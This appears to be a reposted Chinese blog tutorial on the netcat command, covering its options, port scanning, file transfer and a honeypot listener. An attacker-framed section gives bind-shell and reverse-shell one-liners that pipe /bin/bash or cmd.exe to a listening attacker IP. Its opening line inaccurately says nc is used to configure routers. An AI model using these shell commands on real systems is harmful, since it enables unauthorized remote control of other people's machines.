原理

linux nc 命令用于设置路由器

有瑞士军刀的美称,能够读写 TCP 和 UDP 连接,基于socket 协议

nc [-hlnruz][-g<网关...>][-G<指向器数目>][-i<延迟秒数>][-o<输出文件>][-p<通信端口>][-s<来源位址>][-v...][-w<超时秒数>][主机名称][通信端口...]

常用的参数

-e 程序重定向

-l 使用监听模式

-n 以数字形式显示IP

-v 显示指令执行过程

-p 设置本地主机使用的通信端口

-s<来源地址> 设置本地主机发送数据包的IP地址

-t 以telnet形式应答

-u 使用UDP传输协议

-w<超时秒数> 设置等待连线的时间

功能介绍

端口扫描

nc -l -v 6666 开启6666端口,进行监听

nc -u -z -w2 192.168.0.1 1-1000 扫描UDP端口1-1000

nc -v -z -w2 192.168.0.3 1-100 扫描TCP端口1-100

信息传输

服务端

nc -lvp 8888

客户端

nc -nv 127.0.0.1 8888

文件传输

服务器

nc -lvp 8888 < test.txt

客户端

nc -nv 192.168.10.10 8888 > test.txt

反弹shell



正向连接

攻击者主动连接肉鸡

linux目标机

目标机器

nc -lvp 8888 -e /bin/bash 将bash命令 转发到8888 端口

客户端(攻击者)

nc -v 192.168.10.10 8888 监听目标机的 8888 端口

windows目标机

目标机器

nc -lvp 8888 -e cmd.exe 将cmd命令 转发到8888 端口

客户端(攻击者)

nc -v 192.168.10.10 8888 监听目标机的 8888 端口

反向连接

肉鸡主动连接攻击者

linux目标机

客户端(攻击者)

nc -lvp 6666 监听本地6666端口

目标机(肉鸡)

nc 12.125.15.32 6666 -e /bin/bash 执行命令,返回到客户端的6666端口

windows目标机

客户端(攻击者)

nc -lvp 6666 监听本地6666端口

目标机(肉鸡)

nc 12.125.15.32 6666 -e cmd.exe 连接客户端,将结果返回到客户端的6666端口

蜜罐

nc -L -p 8888 > log.txt #监听8888端口,并且将日志信息写入log.txt中

版权声明:本文为weixin_46684578原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。